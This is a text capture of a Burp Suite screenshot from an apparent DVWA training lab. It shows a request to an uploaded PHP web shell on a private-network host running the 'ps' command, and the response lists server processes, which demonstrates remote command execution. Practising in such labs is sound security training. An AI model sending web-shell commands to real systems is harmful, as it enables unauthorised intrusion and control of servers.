 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ps HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
6 Referer: http://192.168.50.101/dvwa/security.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=
baea21a532cc5862050443e868d85528
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jun 2023 13:53:24 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 275
6 Connection: close
7 Content-Type: text/html
8
9 PID TTY TIME CMD
10 4580 ? 00:00:00 apache2
11 4582 ? 00:00:00 apache2
12 4583 ? 00:00:00 apache2
13 4587 ? 00:00:00 apache2
14 4589 ? 00:00:00 apache2
15 4660 ? 00:00:00 apache2
16 4956 ? 00:00:00 php
17 4957 ? 00:00:00 ps
18